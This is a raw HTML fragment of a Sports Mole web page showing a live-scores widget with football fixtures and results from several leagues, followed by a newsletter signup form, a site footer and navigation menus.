data-title="233902" title=" vs. " href="/football/national-league-north/peterborough-sports-vs-bedford_game_233902.html" class="l_s_row_odd" id="ls_233902_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">P'boro Sports</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Bedford</div></a></div><div
class="lSa lSe"><a
data-title="233901" title=" vs. " href="/football/national-league-north/merthyr-town-vs-leamington-fc_game_233901.html" class="l_s_row_even" id="ls_233901_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Merthyr Town</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Leamington</div></a></div><div
class="lSa lSo"><a
data-title="233910" title=" vs. " href="/football/national-league-north/worksop-town-vs-south-shields_game_233910.html" class="l_s_row_odd" id="ls_233910_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Worksop</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">South Shields</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_81"><div
class="dTL"><a
href="/football/national-league-south/table.html">National League South</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/national-league-south/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/national-league-south/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_81"><div
class="lSa lSe"><a
data-title="233890" title=" vs. " href="/football/national-league-south/torquay-united-vs-worthing_game_233890.html" class="l_s_row_even" id="ls_233890_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Torquay Utd</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Worthing</div></a></div><div
class="lSa lSo"><a
data-title="233895" title=" vs. " href="/football/national-league-south/dagenham-redbridge-vs-chesham-united_game_233895.html" class="l_s_row_odd" id="ls_233895_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Dag & Red</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Chesham</div></a></div><div
class="lSa lSe"><a
data-title="233899" title=" vs. " href="/football/national-league-south/ebbsfleet-vs-horsham_game_233899.html" class="l_s_row_even" id="ls_233899_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Ebbsfleet</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Horsham</div></a></div><div
class="lSa lSo"><a
data-title="233892" title=" vs. " href="/football/national-league-south/weston-super-mare-vs-bath-city_game_233892.html" class="l_s_row_odd" id="ls_233892_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Weston</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Bath City</div></a></div><div
class="lSa lSe"><a
data-title="233894" title=" vs. " href="/football/national-league-south/hemel-hempstead-town-vs-chelmsford-city_game_233894.html" class="l_s_row_even" id="ls_233894_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Hemel Hemps.</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Chelmsford City</div></a></div><div
class="lSa lSo"><a
data-title="233896" title=" vs. " href="/football/national-league-south/hampton-and-richmond-vs-tonbridge-angels_game_233896.html" class="l_s_row_odd" id="ls_233896_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Hampton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Tonbridge Angels</div></a></div><div
class="lSa lSe"><a
data-title="233893" title=" vs. " href="/football/national-league-south/slough-town-vs-afc-totton_game_233893.html" class="l_s_row_even" id="ls_233893_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Slough</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">AFC Totton</div></a></div><div
class="lSa lSo"><a
data-title="233898" title=" vs. " href="/football/national-league-south/chippenham-town-vs-farnborough-town_game_233898.html" class="l_s_row_odd" id="ls_233898_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Chippenham</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Farnborough</div></a></div><div
class="lSa lSe"><a
data-title="233889" title=" vs. " href="/football/national-league-south/dorking-wanderers-vs-eastbourne-borough_game_233889.html" class="l_s_row_even" id="ls_233889_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Dorking</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Eastbourne</div></a></div><div
class="lSa lSo"><a
data-title="233897" title=" vs. " href="/football/national-league-south/salisbury-vs-maidenhead-united_game_233897.html" class="l_s_row_odd" id="ls_233897_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Salisbury</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Maidenhead</div></a></div><div
class="lSa lSe"><a
data-title="233891" title=" vs. " href="/football/national-league-south/enfield-town-vs-maidstone-united_game_233891.html" class="l_s_row_even" id="ls_233891_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Enfield Town</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Maidstone</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_36"><div
class="dTL"><a
href="/football/eerste-divisie/table.html">Eerste Divisie</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/eerste-divisie/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/eerste-divisie/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_36"><div
class="lSa lSe"><a
data-title="233880" title=" vs. " href="/football/eerste-divisie/ado-den-haag-vs-de-graafschap_game_233880.html" class="l_s_row_even" id="ls_233880_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">ADO Den Haag</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">De Graafschap</div></a></div><div
class="lSa lSo"><a
data-title="233879" title=" vs. " href="/football/eerste-divisie/vitesse-vs-jong-psv_game_233879.html" class="l_s_row_odd" id="ls_233879_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">&nbsp;</span></div><div
class="l_s_cell_two">Vitesse</div><div
class="l_s_cell_three bold">P-P</div><div
class="l_s_cell_four">Jong PSV</div></a></div><div
class="lSa lSe"><a
data-title="233882" title=" vs. " href="/football/eerste-divisie/roda-jc-vs-dordrecht_game_233882.html" class="l_s_row_even" id="ls_233882_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Roda JC</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Dordrecht</div></a></div><div
class="lSa lSo"><a
data-title="233881" title=" vs. " href="/football/eerste-divisie/rkc-waalwijk-vs-mvv-maastricht_game_233881.html" class="l_s_row_odd" id="ls_233881_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">RKC Waalwijk</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">MVV</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_10"><div
class="dTL"><a
href="/football/mls/table.html">Major League Soccer</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/mls/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/mls/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_10"><div
class="lSa lSe"><a
data-title="Preview:San Diego vs Minnesota Utd - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Major League Soccer clash between San Diego and Minnesota United, including predictions, team news and possible lineups." href="/football/san-diego/preview/san-diego-vs-minnesota-utd-prediction-team-news-lineups_586209.html" class="l_s_row_even" id="ls_233870_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>San Diego</strong></div><div
class="l_s_cell_three bold">1-0</div><div
class="l_s_cell_four">Minnesota Utd</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_13"><div
class="dTL"><a
href="/football/brasileiro/table.html">Brasileiro</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/brasileiro/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/brasileiro/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_13"><div
class="lSa lSe"><a
data-title="221762" title="Internacional vs. Santos" href="/football/brasileiro/internacional-vs-santos_game_221762.html" class="l_s_row_even" id="ls_221762_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Internacional</div><div
class="l_s_cell_three bold">1-1</div><div
class="l_s_cell_four">Santos</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_60"><div
class="dTL"><a
href="/football/argentina-primera-division/table.html">Argentine Primera Division</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/argentina-primera-division/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/argentina-primera-division/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_60"><div
class="lSa lSe"><a
data-title="233951" title=" vs. " href="/football/argentina-primera-division/union-vs-gimnasia_game_233951.html" class="l_s_row_even" id="ls_233951_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Union</div><div
class="l_s_cell_three bold">1-2</div><div
class="l_s_cell_four"><strong>Gimnasia</strong></div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4482"><div
class="dTL"><a
href="/football/afc-champions-league/fixtures.html"><strong>AFC Champions League</strong></a></div><span
class="right dTR"><a
href="/football/afc-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4482"><div
class="lSa lSe"><a
data-title="233875" title=" vs. " href="/football/afc-champions-league/al-wahda-vs-al-sadd_game_233875.html" class="l_s_row_even" id="ls_233875_1"><div
class="l_s_cell_one"><span
class="l_s_ht l_s_box">HT</span></div><div
class="l_s_cell_two">Al Wahda</div><div
class="l_s_cell_three bold">0-1</div><div
class="l_s_cell_four"><strong>Al-Sadd</strong></div></a></div><div
class="lSa lSo"><a
data-title="233878" title=" vs. " href="/football/afc-champions-league/al-hilal-vs-al-shorta_game_233878.html" class="l_s_row_odd" id="ls_233878_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">6.15pm</span></div><div
class="l_s_cell_two">Al-Hilal</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Al-Shorta</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4484"><div
class="dTL"><a
href="/football/afc-champions-league/fixtures.html"><strong>AFC Champions League</strong></a></div><span
class="right dTR"><a
href="/football/afc-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4484"><div
class="lSa lSe"><a
data-title="233871" title=" vs. " href="/football/afc-champions-league/melbourne-city-vs-johor-darul-tazim_game_233871.html" class="l_s_row_even" id="ls_233871_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>Melbourne City</strong></div><div
class="l_s_cell_three bold">2-0</div><div
class="l_s_cell_four">Johor Darul</div></a></div><div
class="lSa lSo"><a
data-title="233873" title=" vs. " href="/football/afc-champions-league/gangwon-vs-machida-zelvia_game_233873.html" class="l_s_row_odd" id="ls_233873_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Gangwon</div><div
class="l_s_cell_three bold">1-3</div><div
class="l_s_cell_four"><strong>Machida Zelvia</strong></div></a></div><div
class="lSa lSe"><a
data-title="233872" title=" vs. " href="/football/afc-champions-league/shanghai-sipg-vs-fc-seoul_game_233872.html" class="l_s_row_even" id="ls_233872_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Shanghai Port</div><div
class="l_s_cell_three bold">1-3</div><div
class="l_s_cell_four"><strong>FC Seoul</strong></div></a></div><div
class="lSa lSo"><a
data-title="233874" title=" vs. " href="/football/afc-champions-league/chengdu-qianbao-vs-sanfrecce-hiroshima_game_233874.html" class="l_s_row_odd" id="ls_233874_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Chengdu</div><div
class="l_s_cell_three bold">1-1</div><div
class="l_s_cell_four">Hiroshima</div></a></div></div></div><div
class="rhs_table" title="Table" style="display:contents"></div> <span><div
id="newsnowbottom"><div
id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div
id="newsnow_one"><div
id="newsnow_two"><img
src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news" /></div><div
id="newsnow_three"><span
id="newsnow_four"><a
id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span
id="newsnow_five">&nbsp;</span></div></div></div></div></span><div
class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div
class="hw gen_block form_block www rhs eml"><div
class="lm_header amp css1 www rhs eml gR"><p
class="subscribe_newsletter_p">Subscribe to our newsletter<p></div><div
class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form
name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input
type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br
/><div
class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input
type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked="checked"> <input
type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input
type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input
type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input
type="hidden" name="mc_signupsource" value="AMPwidget"> <input
type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input
type="hidden" name="MERGE6" id="MERGE6" value="mpu /index.php"><div
submit-success> <template
type="amp-mustache"><div
class="form_div form_text form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg"  title="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62" /><span
class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div
submit-error> <template
type="amp-mustache"> Subscription failed! </template></div><div
class="form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg"  title="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62" /><span
class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div></div><div
class="clearboth"></div></div> <span
class="smExAqH"></span> <span
class="smExAqH"><span
class="8trkQ"></span></span> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/deposit.min.js"></script> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/v1.min.js"></script>  <amp-geo
layout="nodisplay" class="sm_geo" > <script type="application/json">{
			  "AmpBind": true,
			  "ISOCountryGroups": {
			        "eea": ["preset-eea", "unknown"],
				"usca": ["preset-us-ca"],
				"eeaSM": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk"],
				"main": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk", "us", "ca", "ng", "ke", "za", "in", "ug", 
				"gh", "au", "ca", "sg", "id", "my", "tz", "zm", "zw", "sl", "ua"],
				"nigeria": ["ng"],
				"kenya": ["ke"],
				"africa": ["ng", "za", "ke"],
				"ukgbi": ["gb", "uk", "ie"],
				"naSM": ["us", "ca"],
				"ad1578": ["us", "ca", "in"],
				"other": [ "unknown" ]
			  }
			}</script> </amp-geo><div
id="footer"><div
class="footer_links_wrapper footer_links"> <img
src="/assets/img/footer_grass.jpg" alt="Footer Image" class="footer_bg" /><div
id="footercell1" class="footercell"> <a
class="footer_strong" href="/football/" title="Football">Football</a> <a
href="/football/news/" title="Football News">Football News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/preview/" title="Football Previews">Previews</a> <a
href="/football/transfer-talk/" title="Football transfer news">Transfer Talk</a> <a
href="/football/premier-league/table.html" title="Football stats centre">Stat Centre</a> <span
class="footer_strong footer_block">Leagues</span> <a
href="/football/premier-league/" title="Football Premier League">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/league-one/">League One</a> <a
href="/football/league-two/">League Two</a> <a
href="/football/la-liga/" title="Football La Liga">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a></div><div
id="footercell2" class="footercell"> <a
class="footer_strong" href="/tennis/">Tennis</a> <a
href="/tennis/news/">Tennis News</a> <a
href="/tennis/result/">Results</a> <a
class="footer_strong footer_block" href="/rugby-union/">Rugby Union</a> <a
href="/rugby-union/news/">Rugby Union News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/aviva-premiership/table.html">Gallagher Premiership Table</a> <a
class="footer_strong footer_block" href="/rugby-league/">Rugby League</a> <a
href="/rugby-league/news/">Rugby League News</a> <a
href="/rugby-league/super-league/table.html">Super League Table</a></div><div
id="footercell3" class="footercell"> <a
class="footer_strong" href="/online/">Betting Sites</a> <a
href="/online/betting-offers-uk/bet365-bonus-code-365mole/">Bet365 Promo Code</a> <a
href="/online/betting-offers-uk/betano-sign-up-offer/">Betano Promo Code</a> <a
href="/online/betting-offers-uk/mrq-promo-code-use-smole75-free-spins/">MrQ Promo Code</a> <a
href="/online/betting-offers-uk/virgin-games-promo-code-get-100-free-spins/">Virgin Games Promo Code</a> <a
href="/online/betting-offers-uk/rainbow-riches-casino-promo-code/">Rainbow Riches Promo Code</a> <a
class="footer_strong footer_block" href="/cricket/">Cricket</a> <a
href="/cricket/news/">Cricket News</a> <a
class="footer_strong footer_block" href="/formula-1/" title="Formula 1">Formula 1</a> <a
href="/formula-1/news/" title="Formula 1 news">F1 News</a> <a
class="footer_strong footer_block" href="/golf/">Golf</a> <a
class="footer_strong" href="/basketball/">NBA</a> <a
class="footer_strong" href="/cycling/">Cycling</a> <a
class="footer_strong" href="/athletics/">Athletics</a> <a
class="footer_strong" href="/american-football/">NFL</a> <a
class="footer_strong" href="/more-sports/" title="news from other sports">More Sports</a> <a
class="footer_strong footer_block" href="/off-the-pitch/" title="News about sports personalities and related to sports">Off The Pitch</a></div><div
id="footercell4" class="footercell"> <a
class="footer_strong" href="https://www.sportsmole.co.uk/">Sports Mole</a> <a
href="/about/">About Sports Mole</a> <a
href="/about/advertise/">Advertising</a> <a
href="/about/faqs/">Sports Mole FAQs</a> <a
href="/about/team/">Meet The Team</a> <a
href="/about/contact/">Contact Us</a> <a
href="/about/newsletter/">Newsletter</a> <a
class="footer_block" href="/about/jobs/">Jobs with SM</a> <a
class="footer_block" href="https://www.linkedin.com/company/sports-mole">SM on LinkedIn</a> <a
href="https://youtube.com/sportsmolevideo">SM on YouTube</a></div></div><div
id="copyright"> 18+ Please Gamble Responsibly <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/aOKonOeIy_31atu66CariYE7CvU=/127x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F23%2Fgambling-online.png"  title="Footer logo for GAMSTOP" alt="Footer logo for GAMSTOP" width="127" height="30" /> <a
href="https://www.gambleaware.org/" rel="nofollow"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/9a9XEuHgQ4IRMgc6SObucOc59S0=/90x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F06%2FGambleAware%20Secondary%20Main%20Grey.png"  title=" on February 3, 2024" alt=" on February 3, 2024" width="90" height="30" /></a></div><div
id="copyright"> &copy; 2011-2025 Sports Mole Ltd. All rights reserved. <a
href="/about/terms/">Terms &amp; Conditions</a> | <a
href="/about/privacy/">Privacy Policy</a> | <a
href="/about/information/how-and-why-does-sports-mole-use-cookies_28868.html">Cookies Policy</a></div></div><div
id="subnav_hover"><div
id="subnav_football-" class="subnav" title=""><div
class="subnav_trending"><h2>Latest Football Articles</h2> <a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a></div></div><div
id="subnav_football" class="subnav" title="Football"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Football</strong> <a
href="/football/news/">News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/premier-league/table.html">League Tables</a> <a
href="/football/premier-league/2025-26/">Stat Centre</a> <a
href="/football/preview/">Previews</a> <a
href="/football/squads/">Squads</a> <a
href="/football/feature/">Features</a> <a
class="last_subnav" href="/football/transfer-talk/">Transfer Talk</a></div><div
class="subnav_col desktop_only"> <strong>Competitions</strong> <a
href="/football/premier-league/">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/champions-league/">Champions League</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a> <a
href="/football/la-liga/">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a></div><div
class="subnav_col desktop_only"> <strong>Popular Teams</strong> <a
href="/football/man-utd/">Manchester United</a> <a
href="/football/liverpool/">Liverpool</a> <a
href="/football/arsenal/">Arsenal</a> <a
href="/football/chelsea/">Chelsea</a> <a
href="/football/spurs/">Tottenham Hotspur</a> <a
href="/football/man-city/">Manchester City</a> <a
href="/football/barcelona/">Barcelona</a> <a
href="/football/real-madrid/">Real Madrid</a></div></div></div><div
id="subnav_football-transfer-talk" class="subnav" title="Transfer Talk"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Transfer Talk</strong> <a
href="/football/transfer-talk/">All</a> <a
href="/football/transfer-talk/rumours/">Rumours</a> <a
href="/football/transfer-talk/done-deals/">Done Deals</a> <a
href="/football/transfer-talk/new-contracts/">New Contracts</a></div></div></div><div
id="subnav_tennis" class="subnav" title="Tennis"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Tennis</strong> <a
href="/tennis/news/">News</a> <a
href="/tennis/tournaments/">Tournaments</a> <a
href="/tennis/australian-open/">Australian Open</a> <a
href="/tennis/french-open/">French Open</a> <a
href="/tennis/wimbledon/">Wimbledon</a> <a
href="/tennis/us-open/">US Open</a> <a
href="/tennis/atp-tour/">ATP Tour</a></div><div
class="subnav_col subnav_dropdown last_subnav"> <strong
class="last_subnav">Popular Players</strong> <a
href="/people/rafael-nadal/">Rafael Nadal</a> <a
href="/people/andy-murray/">Andy Murray</a> <a
href="/people/carlos-alcaraz/">Carlos Alcaraz</a> <a
href="/people/novak-djokovic/">Novak Djokovic</a> <a
href="/people/roger-federer/">Roger Federer</a> <a
class="last_subnav" href="/people/serena-williams/">Serena Williams</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_rugby-union" class="subnav" title="Rugby Union"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Rugby Union</strong> <a
href="/rugby-union/news/">News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/england/">England News</a> <a
href="/rugby-union/aviva-premiership/">Gallagher Premiership</a> <a
href="/rugby-union/aviva-premiership/table.html">Premiership Table</a> <a
class="last_subnav" href="/rugby-union/rugby-world-cup/">Rugby World Cup</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_cricket" class="subnav" title="Cricket"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Cricket</strong> <a
href="/cricket/news/">News</a> <a
href="/cricket/england/">England News</a> <a
class="last_subnav" href="/cricket/ashes/">The Ashes</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_formula-1" class="subnav" title="Formula 1 - F1"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Formula 1</strong> <a
href="/formula-1/news/">News</a> <a
href="/formula-1/calendar/">Calendar</a> <a
href="/formula-1/2025/driver-rankings.html">Driver Standings</a> <a
href="/formula-1/2025/team-rankings.html">Constructor Standings</a> <a
href="/formula-1/2025/mexican-grand-prix_race_269.html">Mexican result</a> <a
href="/formula-1/2025/brazilian-grand-prix_race_270.html">Brazilian result</a><a
href="/motorsport/">Motorsport</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_more-sports" class="subnav" title="Explore other Sports"><div
class="more_left"><div
class="subnav_col"> <strong>Explore More Sports</strong> <a
href="/american-football/">American Football</a><a
href="/athletics/">Athletics</a><a
href="/boxing/">Boxing</a><a
href="/cycling/">Cycling</a><a
href="/darts/">Darts</a><a
href="/diving/">Diving</a><a
href="/gymnastics/">Gymnastics</a><a
href="/ufc/">MMA</a><a
href="/off-the-pitch/">Off The Pitch</a></div><div
class="subnav_col"><br
/><a
href="/racing/">Racing</a><a
href="/rugby-league/">Rugby League</a><a
href="/rugby-union/">Rugby Union</a><a
href="/snooker/">Snooker</a><a
class="last_subnav" href="/swimming/">Swimming</a></div></div></div><div
id="subnav_tables" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/table.html">Championship table</a> <a
href="/football/championship/top-goal-scorers.html">Championship top scorers</a> <a
href="/football/la-liga/table.html">La Liga table</a> <a
href="/football/la-liga/top-goal-scorers.html">La Liga top scorers</a> <a
href="/football/serie-a/table.html">Serie A table</a> <a
href="/football/serie-a/top-goal-scorers.html">Serie A top scorers</a> <a
href="/football/league-one/table.html">League One table</a> <a
href="/football/league-two/table.html">League Two table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/table.html">Bundesliga table</a> <a
href="/football/bundesliga/top-goal-scorers.html">Bundesliga top scorers</a> <a
href="/football/ligue-1/table.html">Ligue 1 table</a> <a
href="/football/ligue-1/top-goal-scorers.html">Ligue 1 top scorers</a> <a
href="/football/scottish-premiership/table.html">Scottish Premiership table</a> <a
href="/football/scottish-premiership/top-goal-scorers.html">Scottish Premiership top scorers</a> <a
href="/football/eredivisie/table.html">Eredivisie table</a> <a
href="/football/primeira-liga/table.html">Primeira Liga table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/champions-league/top-goal-scorers.html">Champions League top scorers</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-league/top-goal-scorers.html">Europa League top scorers</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/mls/table.html" style="display:inline-block">MLS table</a>|<a
href="/football/brasileiro/table.html" style="display:inline-block">Brasileiro table</a> <a
href="/football/russian-premier-league/table.html">Russian Premier League table</a> <a
